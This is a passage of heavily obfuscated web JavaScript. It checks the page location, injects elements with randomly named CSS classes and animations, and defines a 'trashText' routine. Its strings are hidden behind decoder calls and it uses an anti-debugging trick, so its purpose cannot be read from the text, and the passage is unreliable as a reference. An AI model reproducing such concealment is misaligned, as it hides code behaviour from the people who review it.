_0x406982+_0xeb3b9a;},'Tntta':_0x3ff424(0x908,-0xa70,0x312,0x813,0x384)+_0x4ec371(0x606,0x1034,0xdff,0x150,0x10b6)+_0xcea3a6(0x17a7,0x2b59,0x1571,0x170d,0x202a)+_0x4ec371(0xfb9,0x2474,0x1a6f,0x19c4,0xdf1)+_0x2564e0(0x1121,0x1156,0x1acd,0x23ea,0x1dca)+_0x43c3da(0x1c90,0x2a41,0x1cdc,0x279b,0x267f)+_0x3ff424(0xef6,0x1c3a,0xef8,0x1cba,0xdbf)+_0xcea3a6(-0x164,0xbe8,-0x4db,0xc92,0x7f4)+_0x43c3da(0x5f2,-0xa19,0x44c,0xbde,-0x317)+_0xcea3a6(0x1819,0xda1,0xea1,0x1014,0x1954)+_0x3ff424(0xf4d,0xbf6,0xf16,0x8ba,0x1b8f)+_0x43c3da(0x1252,-0x503,0x42e,0xc9b,0x6c9)+_0x43c3da(0xfd0,0x13fb,0x7c3,0x70,0x78a)+_0x43c3da(0x1428,0x1800,0x1aab,0x11d2,0x246e)+_0x2564e0(0x529,0x3e3,0x8f1,0x4ba,-0x409)+_0x3ff424(-0xb3c,0xdb1,0x8f,-0xb25,-0xbb0)+_0x4ec371(0x1778,0x199c,0x12cc,0x137f,0xb8a)+_0x43c3da(0x1754,0x1dbf,0x1bdd,0x1ee1,0x288a)+_0x3ff424(0x2b8,-0x1bb,0x932,0x12b4,0x12a1)+_0x4ec371(0x26a,0x969,0x6ed,0x1488,0x10dc)+_0x3ff424(0x597,0x370,0x8b8,0xfb6,0x649)+_0x4ec371(0x234e,0x1eb3,0x1524,0x91a,0x7ee)+_0x4ec371(0x17e9,0x70b,0x990,0x25b,0x6b0)+_0x43c3da(0xd16,0x16a7,0x12c8,0x602,0x20f3)+_0x3ff424(-0x273,0x1283,0xb48,-0x2f2,0xfb9)+_0x3ff424(0xafe,0x1761,0x1728,0x1315,0x219b)+_0xcea3a6(0x119a,0x27e8,0x111a,0x253e,0x1d7f)+_0x2564e0(0x4ce,0xaf2,0x671,-0x6c0,0x1135)+_0x2564e0(-0x4f0,0x1228,0x8a6,0xc9c,-0x484)+_0x43c3da(0x36f,-0x35d,0x69c,-0x255,0x4c9)+';','hkGaP':function(_0x2b8593,_0x46672d){return _0x2b8593(_0x46672d);},'oTEbu':_0x43c3da(-0x321,0xb76,0xafb,0x1075,0x616)+_0x43c3da(0x289d,0x14b2,0x1ba8,0x1c0e,0x280a)+_0x3ff424(0x1823,0x13fb,0xce1,0xd34,0x50)+_0x4ec371(0x5d6,-0x514,0x7f2,0x964,-0x292)+_0x4ec371(0x196d,0x887,0x1452,0x2032,0x1c48)+_0x43c3da(0x11ca,0x185f,0xc8b,0x22d,-0xdb)+_0x4ec371(0x1ff,0xee2,0x753,0xd31,0x489)+_0x3ff424(0xdd8,0x84e,0x15d,0xea6,0xf3a)+_0x4ec371(0x112b,0xedc,0x161c,0x1fbc,0x196e)+_0x4ec371(0x352,0x1a02,0xc71,0x2ee,0xf67)+_0x4ec371(-0x943,-0x956,0x4f1,0x12a4,-0x3cb)+_0xcea3a6(0xf0f,0x22f7,0xe81,0x191c,0x15ac)+_0xcea3a6(0x548,0x165b,0x11f,0x10a2,0x865)+_0x43c3da(0x24d1,0x1164,0x17cf,0x1b81,0xf6e)+_0x4ec371(0x1a27,0xdda,0x1787,0xf49,0x20cd)+_0x3ff424(-0x6ca,-0x3f,0x2a,-0xcb2,0xe4e)+_0x3ff424(0xb3a,0x373,0x414,0xc2f,-0x19c)+_0x3ff424(-0xab2,0x43b,0x141,-0x5fd,0xc8c)+_0x43c3da(0xf12,0x1e1d,0x12a4,0x1db8,0x15d7)+_0x3ff424(-0x4f4,0xf3,0x126,0x17e,-0x2ee)+';','LnYhk':_0x2564e0(0xe79,0x277d,0x1ab3,0x23bc,0x1c3f)+_0x2564e0(0x7ac,0x105b,0x412,-0x61,0x10aa)+_0x2564e0(0x13a0,-0x24a,0x73d,-0x5b7,0xbb9)+_0x2564e0(0x1d4a,0x1e52,0x194b,0x115e,0x1315)+_0x43c3da(0x1f7c,0x178e,0x142b,0x665,0xf65)+_0xcea3a6(0x1d86,0xcdc,0xb87,0x44f,0xfb5)+_0x2564e0(0x11ab,0x43,0x979,0xb7b,0x101a)+_0x43c3da(0x25a,0x10bf,0x52a,0x1048,-0x59f)+_0x4ec371(0x267f,0x1216,0x1a6b,0x2807,0x18f2)+_0x43c3da(0x158d,0x12d1,0xe49,0x848,0x1587)+_0x2564e0(0x94e,0xa57,0xe23,0x1a78,0x10ba)+_0xcea3a6(0x142c,0x918,0x13ab,0x18af,0xbec)+_0x3ff424(0x8ad,0x1238,0x582,-0x5f2,0x1353)+_0x43c3da(0x646,0x13c8,0x8b8,0x137c,0xc2)+_0x2564e0(0x140d,0x2885,0x1d3c,0x29b3,0x18a9)+_0xcea3a6(0x174,0x640,0x1356,0xd63,0x93b)+_0x43c3da(0xda6,0x8fe,0x888,0x142e,0x1019)+_0xcea3a6(0x2244,0xb66,0x1a2b,0x16fb,0x15be)+_0x2564e0(0x10af,0x1c9c,0xfb9,0x3ee,0x1826)+_0x4ec371(-0xb4,0x703,0x8cf,0xe54,0x109b)+_0xcea3a6(0x1386,0x25b8,0x1a49,0x1a50,0x1e75)+_0x3ff424(-0x270,0xe63,0x12a,0x5e6,-0xc12)+_0x3ff424(0xcc,0x13d4,0xf17,0x1b05,0x560)+_0x2564e0(0x17dd,0x15eb,0xed4,0x7e6,0x1a36)+_0x4ec371(0x79e,0xf73,0x2c6,-0x176,0x1fa)+_0x3ff424(0x2032,0x14b6,0x14cf,0x16d0,0x1657)+_0xcea3a6(0x471,0xb58,0x266,0x98e,0x93b)+_0x2564e0(0x1415,-0x13,0x904,0x30a,0x34e)+_0x4ec371(0xeeb,0x12a0,0x1428,0x1940,0xfb2)+_0x43c3da(0x65b,0x27f,0xd2e,0x772,0x239)+_0x4ec371(0x1faf,0x8f0,0x15ba,0xd4b,0x7c9)+_0x4ec371(-0x18d,0x49d,0x9b4,-0x47f,0xec3)+_0x2564e0(0x17bd,0x89a,0x9e3,-0x73,-0x421)+_0xcea3a6(0x1204,0xd93,0x1578,0x5da,0x116e)+_0x43c3da(0xe99,0xcaa,0x9e2,0x6,0x379)+_0x43c3da(0x1602,0xafd,0xbe9,0x8b1,0x1228)+_0x3ff424(-0x32,0x44d,0x8b3,-0x256,0x32b)+_0x3ff424(0xdcb,0x6ea,0xbcf,0x19d7,0x137d)+_0x2564e0(0x1a92,0x1841,0x18eb,0x115a,0x17c2)+_0x43c3da(0x2210,0x1804,0x146b,0x164c,0xc05)+_0x43c3da(0xe17,0x24e8,0x1c1e,0x238b,0x1714)+_0xcea3a6(0xd79,-0x3aa,-0x184,0x3c2,0x55b)+_0xcea3a6(0x999,0x2083,0x78f,0x137c,0x14fa)+_0x4ec371(0x182b,0x1779,0x13a9,0x733,0x15fd)+_0x3ff424(-0x753,0xb81,0x4c5,-0x320,-0x2ae)+_0x4ec371(0x1910,0x1b5b,0x1852,0x2018,0x164b)+_0x4ec371(0xafb,0x2022,0x1272,0xa25,0x1671)+_0xcea3a6(0xc57,0x1688,0xcbd,0x687,0xbb8)+_0x4ec371(0x19f0,0x1dd3,0x14ff,0x1a6e,0x734)+_0x2564e0(0x47b,0xa1e,0xe5e,0x148,0x1602)+_0x4ec371(0x51d,0xe9b,0x1200,0x14eb,0x1d31)+_0x4ec371(0x691,0x957,0x9e7,0x5d3,0xf87)+_0x4ec371(0x102,0x170b,0xe56,0x391,0x1a50)+_0x43c3da(0x288f,0x2491,0x1b8d,0xe41,0x26f3)+_0x43c3da(0x18cc,0x1103,0xe51,0x8ba,0xa5e)+_0xcea3a6(0x1117,0x193e,0x1b09,0x631,0xcd7)+_0x2564e0(0x1181,0x56e,0xfb9,0x1c94,0x18d2)+_0x3ff424(-0x9a7,0x965,0x302,0xd55,0x102)+_0x4ec371(0xab8,0x94f,0x1f3,-0x24,-0x329)+_0xcea3a6(0xd77,0xeaf,-0x496,-0x5ea,0x76a)+_0x4ec371(0x283,-0x28a,0x3c5,0x457,-0x4cd)+_0x3ff424(-0x720,0x361,0x5fd,0xc0d,-0x494)+_0x2564e0(0xa11,0x1973,0x184a,0xef3,0xf28)+_0x2564e0(0x1be3,0xbd4,0x1a3b,0x164c,0x2023)+_0x3ff424(0xad0,0x999,0x1571,0x118f,0xbad)+_0x43c3da(0x1ea0,0x143b,0x1a80,0x2776,0x1e58)+_0x2564e0(0x16c5,0x10ed,0x15bb,0xef3,0x87d)+_0x3ff424(-0xd5,0x639,0x67f,0x1123,0xcb6)+_0x3ff424(0x1965,0x10a0,0x186a,0x259c,0x104a)+_0x2564e0(0x82d,0x19f9,0xe1a,0x644,0xb33)+_0x3ff424(0xf9d,0xd97,0x18c2,0x17d4,0x1644)+_0x43c3da(0x20ce,0x1aa2,0x16ce,0x1f66,0xa92)+_0x2564e0(0xd06,0x67,0x815,0x3d2,0xc94)+_0x43c3da(0xc77,0x909,0x146e,0x10da,0x19c7)+_0x2564e0(0x1a65,0x1029,0x170d,0x11b0,0x153f)+_0x3ff424(0x1d39,0x24d3,0x1ae4,0x260e,0x197b)+_0x3ff424(0xb34,0x1107,0x8b3,0xcbc,0xba0)+_0x43c3da(0x17c5,0xb29,0xd09,0x1172,0x5ef)+_0xcea3a6(0x2927,0x153a,0x232e,0x20e1,0x1b9d)+_0x2564e0(0x2034,0x13c3,0x14e7,0xa55,0xfad)+_0x3ff424(0x11d1,0x1c4e,0x1ae4,0x14e0,0x1387)+_0x3ff424(-0x2a6,-0x30f,0xf3,0x385,0x9da)+_0x3ff424(0x1d19,0x26e9,0x1b61,0x212f,0xe09)+_0x3ff424(-0x333,0xdd0,0x427,0x132,0xc42)+_0xcea3a6(0xae4,0x141e,0xb3d,0x1284,0xc63)+_0x43c3da(0x886,-0x155,0xb14,0xf57,0x115b)+_0xcea3a6(0x1131,0xfd0,0x22a5,0xc33,0x1937)+_0x2564e0(0x13f,0x2b2,0x689,0xd0c,0xfb2)+_0xcea3a6(0x159d,0xeb,-0x1fa,0x1229,0xbb6)+_0x43c3da(0x20ee,0x19d1,0x1290,0x1d38,0x16f6)+_0xcea3a6(0x1d95,0x550,0x354,0x132d,0x105c)+_0x2564e0(0xb71,0x13c8,0x149e,0x1ad2,0x18e5)+_0x3ff424(0xc3f,0x4d7,0x6e2,0x1417,0x7ca)+_0x4ec371(0x171,0x1b7,0xaff,0xf54,0x1855)+_0x4ec371(0x317,0x3d4,0xd70,0xb1,0x1428)+_0x3ff424(-0x3f3,-0xc3e,-0x15,-0x29b,-0xdbf)+_0x43c3da(-0x8b,0xb9d,0xa2c,0xaac,0x11d4)+_0xcea3a6(0xb55,0x3bd,0x944,0xc2e,0x849)+_0x2564e0(0xe7f,0xad7,0xd7,-0x45d,-0x494)+_0x43c3da(-0x6c8,0xab3,0x737,-0x12e,0x7e6)+_0x43c3da(0x1432,-0x210,0x96b,0x2b5,0x15d2)+_0x4ec371(0x9e3,0x10b6,0x5dc,0x13f6,-0x357)+_0xcea3a6(0xa38,0xa71,0x326,-0x727,0x3a7)+_0x2564e0(0xf6a,0xc1e,0xd69,0x11fe,0x80a)+_0xcea3a6(0x207a,0x10be,0x2676,0x11f6,0x1eb5)+_0x4ec371(0x1dba,0x185d,0x1af9,0x1915,0x1567)+_0x3ff424(-0x8f5,0xbfa,0x4d3,-0x533,-0x492)+_0x4ec371(-0x339,0xa35,0xa20,0xb67,0x1e)+_0x2564e0(0x12e2,0x1e87,0x130c,0x20fb,0x173e)+_0xcea3a6(0x1c25,0x1534,0x7e7,0x1f6,0x105c)+_0xcea3a6(0x131d,0x2593,0x1a82,0x18e9,0x1750)+_0x3ff424(-0x3f1,0x133a,0x6e2,0x1f8,0x792)+_0x3ff424(0x1199,0x75,0x82d,0x529,0x34f)+_0x3ff424(0x5a4,0x370,0x502,0x8c2,0xa89)+_0x3ff424(0x17c6,0x278d,0x1af9,0xf7f,0x1a6b)+_0x3ff424(-0xaa,-0x8cf,0x35c,-0x41a,-0x219)+_0xcea3a6(0x22c3,0x24b0,0x255d,0x10de,0x1a30)+_0xcea3a6(0x5b1,0x12e6,0xb5b,0x9cd,0xba9)+_0x4ec371(0x2496,0x1b9a,0x1dcb,0x1867,0x250f)+_0x4ec371(-0x2f3,-0x3ae,0x1f3,-0x399,0x35d)+_0x3ff424(0x1164,0x18d3,0x1092,0xaa4,0xdcc)+_0xcea3a6(0x2527,0x2aae,0x25ab,0x1e43,0x1e4d)+_0x43c3da(0x18da,-0x172,0xc1d,0x1137,0x1015)+_0x43c3da(0x323,0x76,0xb14,0x13d1,0x387)+_0x3ff424(0x1984,0x1400,0xcc8,0x5ec,0x1b0c)+_0x3ff424(0x163d,0xe3,0xa9d,0x2b4,0x8a7)+_0x43c3da(-0xb8,-0x321,0x5c5,0xe34,0x12a7)+_0x3ff424(0x1c47,0xab0,0x1054,0x160d,0x1cb8)+_0x4ec371(0x1ca5,0x2099,0x1e2f,0x13ee,0x2993)+_0x4ec371(0x126d,0x1790,0xec8,0x4cb,0xdfc)+_0x2564e0(0x1445,0x63b,0x7de,0x1233,0xd1a)+_0x2564e0(0xd98,0xaed,0xeea,0x65f,0x18d1)+_0x4ec371(0x7c4,0x43f,0xcb5,-0x15f,0xf90)+_0x43c3da(-0x3fc,-0x3d,0x91d,0x8f8,0x1446)+_0x3ff424(0xd69,0x19f9,0x1573,0x14a8,0x1775)+_0x3ff424(0x10ca,0x16fc,0x1487,0x16b1,0x2034)+_0xcea3a6(0xc7d,0x2719,0x1370,0xfb8,0x1aaf)+_0x43c3da(0x101b,0x2be,0xf53,0x132c,0x1c14)+_0x2564e0(0x9b9,0x1460,0x7bb,0x340,0x146b)+_0x43c3da(0xba1,0x1503,0x818,0x13f5,-0x276)+_0x4ec371(-0x9e5,0x313,0x3fc,0xee3,0x10e6)+_0x3ff424(0x212d,0x734,0x1588,0x947,0x1c6b)+_0xcea3a6(0x7fa,0x540,0x9eb,0x1cf9,0x1130)+_0x4ec371(0x1692,0x80e,0x9a7,0x821,0x156a)+_0x3ff424(0xdfb,0x355,0x74,0x9ae,0x929)+_0x4ec371(0x1bc3,0x711,0x1272,0xa99,0xa23)+_0x3ff424(0xeef,-0x1f2,0x750,0x10e6,0xbbe)+_0x2564e0(0x1b5c,0x9ac,0x13e3,0x18f5,0x976)+_0x2564e0(0xac5,0x1a61,0xe5e,0x29,0x4f9)+_0x43c3da(0x1af8,0xb67,0x1068,0x930,0x142d)+_0x3ff424(0x69d,0x242,0x715,0x154e,0x660)+_0x2564e0(0x15ca,0x2b0,0xd3a,0x12a0,0x9dc)+_0x3ff424(0x1bf0,0x45f,0xdb7,0x1992,0x5a6)+_0x43c3da(0x42d,0xcfe,0x620,-0x93,-0x2f3)+_0x2564e0(0x11d4,0x2304,0x1ad8,0x1c0a,0x2526)+_0x4ec371(0x127d,0x289,0xd81,0x182f,0x1756)+_0xcea3a6(0x101,0x15bf,-0xe8,0x1132,0xd1b)+_0x3ff424(0x21d,0x172,0x155,-0xceb,-0x17b)+_0xcea3a6(0x1a41,0x1a68,0x14ca,0x1954,0x14ca)+_0xcea3a6(0x21af,0x2417,0x1b15,0x1353,0x1fc1)+_0x4ec371(0x100f,0x1958,0x1dcb,0x267c,0x157e)+_0xcea3a6(0x1080,-0x365,-0x380,0x77c,0x55b)+_0xcea3a6(0x733,0x740,0x1027,0x766,0x14fa)+_0x43c3da(0x1d55,0xe33,0x1211,0x1cec,0x1de2)+_0x2564e0(0x36a,-0x4ab,0x67b,-0x349,0xef3)+_0xcea3a6(0x2324,0x18ad,0x1ea1,0xc17,0x19e8)+_0xcea3a6(0x15b8,0x263f,0x247c,0x1ba9,0x1cd6)+'g>','sVbNr':function(_0x5e02c3,_0x6bc1ff){return _0x5e02c3(_0x6bc1ff);},'NPASp':_0xcea3a6(0x120a,0x20c9,0x1aeb,0x1d83,0x1821)+_0x2564e0(0x2410,0x2548,0x17d9,0x13d5,0x1d8d)+_0x2564e0(0xe7e,0xac2,0x740,0x1237,0xb91),'iqqhX':_0xcea3a6(0x541,0x17dd,0x16fa,0x11df,0xdf4)+'er','WlTKj':_0xcea3a6(0x740,0x1ccc,0x7a3,0xf26,0xf32)+_0x4ec371(0xb1f,0x10ce,0x383,-0x79,0xc4b),'OQijy':_0x4ec371(0x233f,0x2266,0x1977,0x1961,0xb10)+_0x3ff424(0x970,0x11f0,0x107a,0x420,0x68c),'WYcSt':function(_0x2b2184,_0x3d9d1){return _0x2b2184===_0x3d9d1;},'gyeRV':_0x2564e0(0x142b,-0x319,0xa50,0x2,0x12b1),'ibQNj':_0x2564e0(-0xa34,0x96e,0x192,0x149,0xd86),'TXTQe':function(_0x5144af,_0x1d678a){return _0x5144af!=_0x1d678a;},'itSbe':_0xcea3a6(0x2182,0x1277,0x1baf,0x19a2,0x13a4)+_0x43c3da(0x5ab,-0x23c,0x9ff,0xfbe,-0x2dc),'LGQXZ':function(_0x139405,_0x511d8c){return _0x139405!==_0x511d8c;},'CCazL':_0x2564e0(0x2865,0x22da,0x1ca4,0x17cd,0x1e77)},_0x38a612=location[_0x3ff424(0x15b0,0xd5f,0x1640,0x1062,0xb24)+_0xcea3a6(0x597,0x4a6,0x19e4,0x7c9,0x10a1)];if(_0x38a612[_0x3ff424(0x1280,0x1b3d,0x1294,0x15b9,0x108e)+_0xcea3a6(0x1473,0x489,-0x3c1,0x809,0x9be)](_0x593f42[_0x2564e0(0x1b38,0x1540,0x132f,0x1106,0x1811)])||_0x38a612[_0x3ff424(0x46b,0x1234,0x1294,0xa62,0x9a6)+_0x2564e0(0x238,0x9fa,0x70c,-0x702,0x1549)](_0x593f42[_0xcea3a6(0x144c,0x14f1,0xaec,0xe1b,0xda5)])){if(_0x593f42[_0x43c3da(0x1264,0x6eb,0x467,0xd22,0xf96)](_0x593f42[_0xcea3a6(0x147e,0x1f90,0x1c9b,0x228a,0x1f32)],_0x593f42[_0x4ec371(0x2c24,0x199e,0x1dae,0x2ae1,0x1a4d)])){var _0x1b1b84=_0x593f42[_0x4ec371(0xdb8,-0x4a7,0x634,0xa01,0x135f)][_0x2564e0(0x125d,-0x3a6,0x69d,0xb32,0x12df)]('|'),_0x559cbb=-0xe7d+0x1*0x376+0xb07;while(!![]){switch(_0x1b1b84[_0x559cbb++]){case'0':var [_0x7f54d8,_0x130e4e]=_0x593f42[_0x43c3da(-0x25,0x1585,0x78c,0xb3f,-0x400)](_0x311623,[{'cl':_0x593f42[_0xcea3a6(0x10f3,0xeaf,0x182,0xe2e,0xa4d)],'data':_0x593f42[_0x43c3da(0x1c10,0x5dc,0x1073,0x821,0x1342)](_0x593f42[_0x4ec371(0x13f8,0xbcc,0xb70,0x1004,0x1344)](_0x593f42[_0x43c3da(0x20ed,0xc6f,0x18f7,0x1582,0x1e56)],_0x3da3ae),_0x593f42[_0xcea3a6(0x416,0x1b14,0xc24,-0xe6,0xd83)])},{'name':_0x3da3ae,'keyframes':[{'cl':'to','data':_0x593f42[_0xcea3a6(0x37c,0xbb2,-0x73c,0xca8,0x4d8)]}]}]);continue;case'1':_0x4d7aba[_0xcea3a6(0x2375,0xb46,0x970,0xc03,0x169f)][_0xcea3a6(0x163d,0xeec,0x138c,0x14b3,0x128d)+'ay']=_0x593f42[_0x2564e0(0x1f44,0x1c4f,0x195b,0x11a8,0x1e14)];continue;case'2':_0x9530d1[_0x43c3da(0xaff,0x1126,0xc53,0x7e6,0xd03)+_0x2564e0(0x743,0xd65,0xce9,0x757,0x12de)]+=_0x593f42[_0x3ff424(0x1c88,0x1a06,0xf39,0x826,0x1856)](_0x593f42[_0x2564e0(-0x266,0x677,0xa54,0x65b,0x30f)](_0x593f42[_0x4ec371(0x1172,0x1000,0x1107,0x943,0x140d)],_0x593f42[_0x3ff424(0x89b,0xc5d,0x652,0xf21,-0x283)](_0x552440,_0xfc1149[_0x593f42[_0x3ff424(0x1ca9,0x20ff,0x179f,0x118c,0x13a5)]])),_0x593f42[_0x3ff424(0xcd5,0xa77,0x4fb,0x11a2,0x1161)]);continue;case'3':return _0x4d7aba;case'4':_0x7f54d8[_0x3ff424(0xcdb,0x1351,0xb19,0x248,0x777)+_0x3ff424(0x6c3,0xeed,0xb33,0x865,0x8fe)]=_0x1b1f69[_0x2564e0(0x1601,0x2654,0x1acb,0xc7f,0x1946)+_0x43c3da(0x26b7,0x2af9,0x1ce8,0x158a,0xea5)](_0x593f42[_0x4ec371(0x1516,0xbea,0xabe,0x1036,0x1e)],_0x3ba7a8);continue;case'5':var [_0x9530d1,_0x130e4e]=_0x593f42[_0x4ec371(0x39b,0xd43,0x1177,0x1a19,0xc9c)](_0x32f7a5,[],_0x593f42[_0x43c3da(0xc8a,0xdb7,0x1695,0xca8,0x22f5)]);continue;case'6':_0x593f42[_0x43c3da(0x189d,0x1736,0xf73,0xa98,0x64a)](_0x2dbd65,[{'cl':_0x593f42[_0x43c3da(0x91b,0x13e2,0x1253,0x758,0x1be7)]('.',_0x3ba7a8),'data':_0x593f42[_0x4ec371(0x26aa,0x1341,0x1b1c,0x1d81,0x1e8d)]}]);continue;case'7':_0x4d7aba[_0x43c3da(0x1473,0x10bc,0x1914,0x1dc3,0x24bd)+_0x2564e0(0x983,0xff3,0x9d9,0x1269,0x86a)+'d'](_0x9530d1);continue;case'8':var [_0x4d7aba,_0x130e4e]=_0x593f42[_0x2564e0(0x16cf,0x2212,0x1a94,0x2386,0x2684)](_0x1e9292,[{'data':_0x593f42[_0xcea3a6(0x186b,0x25d9,0x1dce,0x1944,0x1cb5)]}]);continue;case'9':_0x4d7aba[_0xcea3a6(0x1f04,0x1e7e,0x1492,0x2411,0x1c42)+_0x3ff424(0x487,0x38b,0x823,-0x357,-0x25e)+'d'](_0x7f54d8);continue;case'10':_0x4d7aba['id']=_0x3d9acd;continue;case'11':var _0x1b1f69=_0x593f42[_0xcea3a6(0xfc0,0xcde,-0x70b,-0x3a0,0x4aa)];continue;case'12':var _0x3ba7a8=_0x593f42[_0x3ff424(0x421,0xcc5,0xb09,0x17b9,0x151)](_0x54c684,-0x73*-0x2b+0x23*-0x107+-0x1*-0x10ad);continue;case'13':var _0x3da3ae=_0x593f42[_0xcea3a6(0xe0c,0x142d,0x1bd8,0x1b10,0x12a1)](_0x5958d0,-0x7*0x3b+-0x1*-0x192a+-0x1784);continue;}break;}}else return!![];}function _0x3ff424(_0x586d5f,_0x16a687,_0x1949d7,_0x3088ba,_0x4c8977){return _0xeecf50(_0x586d5f-0x11c,_0x586d5f,_0x1949d7-0xe1,_0x1949d7- -0x14f,_0x4c8977-0x177);}function _0x4ec371(_0x3288ff,_0x303e45,_0x2e4eef,_0x1ff3d9,_0xdce8e5){return _0x3e7778(_0x2e4eef- -0x1ff,_0x3288ff,_0x2e4eef-0x143,_0x1ff3d9-0x11f,_0xdce8e5-0x14b);}if(_0x593f42[_0xcea3a6(0x1b1b,0x1f45,0xf7e,0x1f67,0x1c7a)](document[_0x4ec371(0x165a,0x61e,0xb90,0x71f,0x1a9)+_0x3ff424(0x2124,0x1dfc,0x1664,0xd00,0x23f8)+_0x4ec371(0x115e,0x1607,0x18eb,0x1a09,0x1bad)](_0x593f42[_0xcea3a6(0x173c,0xd29,0x835,0x71b,0xa15)]),null))return _0x593f42[_0x43c3da(-0x277,0xd0d,0xaee,-0x5c,0x1619)](_0x593f42[_0x4ec371(0x1b3a,0x60a,0x1455,0x1f0a,0x12be)],_0x593f42[_0xcea3a6(0xe68,0xe76,0x168b,0x110c,0x15eb)])?function(_0x1e1ee4){}[_0xcea3a6(0x127d,0xe9c,0x726,0x163f,0xb29)+_0x3ff424(0x71a,0x1084,0x1348,0x73f,0x1000)+'r'](LDHkov[_0x4ec371(0x10b5,0x17c,0x6e2,0xec5,0xfe8)])[_0x2564e0(0x15e3,0x17b3,0x1717,0xac6,0xd6e)](LDHkov[_0x4ec371(0x595,0x1d2f,0x113e,0x63d,0x1c4b)]):!![];return![];}function getRandomNumber(_0x437471,_0x23a651){var _0xa0c0b1={};_0xa0c0b1[_0x2fee57(0x18c9,0x12f2,0x1018,0x7ad,0xaf1)]=function(_0x55823e,_0x56b0b1){return _0x55823e+_0x56b0b1;};function _0x580965(_0x11112e,_0xe3cb93,_0x59d7c,_0x5ea053,_0x40c95f){return _0x3e7778(_0xe3cb93- -0x497,_0x5ea053,_0x59d7c-0x40,_0x5ea053-0x151,_0x40c95f-0xea);}_0xa0c0b1[_0x2fee57(0x14bc,0xa61,0x126e,0x1920,0xa70)]=function(_0x43ae09,_0x18bcc9){return _0x43ae09*_0x18bcc9;};function _0x1ed90c(_0x4ae22b,_0x1c4425,_0xb7eb34,_0x361d18,_0x3bb40b){return _0x1bd63c(_0x4ae22b-0x104,_0x3bb40b,_0xb7eb34-0x1eb,_0x361d18-0x9,_0x1c4425-0x40c);}function _0x5932a2(_0xfba83a,_0x5d2b00,_0x11683f,_0x13e170,_0x200d73){return _0xeecf50(_0xfba83a-0x1ab,_0x5d2b00,_0x11683f-0x1d8,_0x200d73-0x2aa,_0x200d73-0x85);}_0xa0c0b1[_0x5932a2(0x23ea,0x250d,0x1e6f,0x1161,0x1bac)]=function(_0x3691cc,_0x47f702){return _0x3691cc+_0x47f702;};function _0x403e77(_0x570c36,_0x25d043,_0x4c61bc,_0x49269a,_0x35c5d7){return _0x3e7778(_0x570c36- -0x555,_0x35c5d7,_0x4c61bc-0x6c,_0x49269a-0x13c,_0x35c5d7-0x1a0);}_0xa0c0b1[_0x2fee57(0x1f5a,0x16bc,0x20af,0x2549,0x2970)]=function(_0x4894ab,_0x1c19fb){return _0x4894ab-_0x1c19fb;};function _0x2fee57(_0x5540d7,_0x2ccce2,_0x5175ba,_0x483ada,_0x1b9844){return _0x3e7778(_0x5175ba-0x32,_0x483ada,_0x5175ba-0x188,_0x483ada-0x36,_0x1b9844-0xf5);}var _0x183d79=_0xa0c0b1;return _0x183d79[_0x403e77(0xa91,0x1378,0x1336,0x1189,0x971)](Math[_0x5932a2(0x1264,0xa28,0x24a,0xcfb,0x1000)](_0x183d79[_0x5932a2(0x94f,0x1ec3,0xacc,0xeb0,0x1164)](Math[_0x1ed90c(0xb69,0x3a1,0x531,0x77e,0x1036)+'m'](),_0x183d79[_0x580965(0x10eb,0x17ed,0x1070,0xe4c,0x1212)](_0x183d79[_0x5932a2(0x2a8c,0x2537,0x19f5,0x2084,0x1fa5)](_0x23a651,_0x437471),0x17a3+-0x20ea+0x948))),_0x437471);}function trashText(_0x31e07b){function _0x2b814f(_0x3e4ce3,_0x20230e,_0x56bba7,_0xe421b3,_0x2b1122){return _0x3e7778(_0x2b1122- -0x5ab,_0xe421b3,_0x56bba7-0x1e5,_0xe421b3-0x6e,_0x2b1122-0x19c);}function _0x3e861a(_0x18d71b,_0x4f9f05,_0x469c54,_0x2b9a89,_0x2b8394){return _0x1bd63c(_0x18d71b-0x146,_0x4f9f05,_0x469c54-0xb4,_0x2b9a89-0x168,_0x18d71b- -0x23);}function _0x3f9c60(_0x3d4b03,_0x58e7ec,_0x609de2,_0xa9cd75,_0x592336){return _0x35515c(_0x3d4b03-0x104,_0x58e7ec-0x9f,_0x58e7ec,_0x3d4b03- -0x325,_0x592336-0x52);}var _0x2efa5a={'fxBOh':function(_0x550f22,_0x555513){return _0x550f22(_0x555513);},'hJctx':_0x37c574(0x10da,-0x3c9,0x44e,0x12e1,0x4ba)+_0x37c574(0xcfd,0xdf2,0x16ae,0xc25,0xe1d)+'0','jwWul':function(_0x241f9d,_0x218eac){return _0x241f9d+_0x218eac;},'aarJI':_0x3e861a(0x1449,0x16fe,0x2270,0x228d,0x951)+_0x500464(0x1f70,0x17b4,0x10c5,0xdab,0xfcb)+_0x500464(0x730,0x1407,0x217e,0x1361,0x217f)+_0x3f9c60(0x390,-0x689,-0x4d5,0x498,0x667)+_0x3e861a(-0x7a,-0x4fe,0x5c6,-0x7e9,-0x917)+_0x2b814f(0x1731,0xd27,0x2264,0x1290,0x16b9)+_0x2b814f(0x1c39,0x1654,0xe76,0xac1,0x1539)+_0x500464(0xea4,0x9cd,0x12db,0x249,0x544)+_0x3f9c60(0xcc3,0x181b,0x1559,0x11da,0x880)+_0x3f9c60(0x700,0x1425,0x4c9,0x1065,0x8a1)+_0x37c574(0x1e02,0x9f0,0xd4a,0x1ba8,0x14b1)+_0x37c574(0x1c91,0x264e,0x1963,0xd68,0x1b05)+_0x3e861a(0x127d,0xbad,0x1708,0x9a0,0x56a)+_0x3f9c60(0x15cf,0x1966,0x1c95,0x2341,0x90a)+_0x3f9c60(0x726,0x504,0x18c,0xbd6,0xa15)+_0x3f9c60(0xf35,0xf36,0x175,0xf3e,0x7b8)+_0x3f9c60(-0xf4,-0x213,0xbcc,-0x8d2,0x45a)+_0x3f9c60(0x561,-0x460,-0x6dd,0xd71,0x6d1)+_0x3e861a(0xf50,0x1070,0x1c5d,0x1050,0xbc4)+_0x37c574(0x263d,0x1142,0x1035,0x1bb3,0x1bd1)+_0x3f9c60(0x13a2,0x1a11,0x1b3d,0x706,0xf9b)+_0x3f9c60(-0x1c6,-0x590,0xb14,-0xf57,0x192)+_0x2b814f(0xded,-0x9f9,-0x16b,0xb51,0x1e5)+_0x3e861a(0xc38,0x1a87,0xe39,0x534,-0x1a6)+_0x37c574(0x2653,0x16ad,0x289a,0x10d6,0x1c2d)+_0x3f9c60(0x13d4,0x869,0x1196,0x2116,0x1701)+_0x3f9c60(0x19b3,0xd64,0x240a,0x1b93,0x15f8)+_0x3f9c60(0x1611,0x9eb,0x233a,0x13aa,0x1bc0)+_0x37c574(-0x468,-0xda,-0x41e,0x231,0x84)+_0x3f9c60(0x121b,0x1754,0x106d,0x65